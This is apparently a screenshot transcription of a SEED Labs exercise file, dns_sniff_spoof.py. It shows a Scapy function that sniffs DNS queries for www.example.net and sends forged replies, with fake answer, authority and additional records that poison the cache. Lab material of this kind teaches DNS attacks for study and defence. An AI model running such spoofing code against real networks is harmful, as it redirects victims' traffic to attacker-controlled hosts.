 Open
dns_sniff_spoof.py
~/Desktop/SEED/Labsetup/Labsetup/volumes
Save
task1.py
dns_sniff_spoof.py
5 if (DNS in pkt and 'www.example.net' in pkt[DNS].qd.qname.decode('utf-8')):
6
7 # Swap the source and destination IP address
8 IPpkt = IP(dst=pkt[IP].src, src=pkt[IP].dst)
9
10 # Swap the source and destination port number
11 UDPpkt = UDP(dport=pkt[UDP].sport, sport=53)
12
13 # The Answer Section
14 Anssec = DNSRR(rrname=pkt[DNS].qd.qname, type='A',
15 ttl=259200, rdata='10.0.2.5')
16
17 # The Authority Section
18 NSsec1 = DNSRR(rrname='example.net', type='NS',
19 ttl=259200, rdata='ns1.example.net')
20 NSsec2 = DNSRR(rrname='example.net', type='NS',
21 ttl=259200, rdata='ns2.example.net')
22
23 # The Additional Section
24 Addsec1 = DNSRR(rrname='ns1.example.net', type='A',
25 ttl=259200, rdata='1.2.3.4')
26 Addsec2 = DNSRR(rrname='ns2.example.net', type='A',
27 ttl=259200, rdata='5.6.7.8')
28
29 # Construct the DNS packet
30 DNSpkt = DNS(id=pkt[DNS].id, qd=pkt[DNS].qd, aa=1, rd=0, qr=1,
31 qdcount=1, ancount=1, nscount=2, arcount=2,
32 an=Anssec, ns=NSsec1/NSsec2, ar=Addsec1/Addsec2)
33
34 # Construct the entire IP packet and send it out
35 spoofpkt = IPpkt/UDPpkt/DNSpkt
36 send(spoofpkt)
37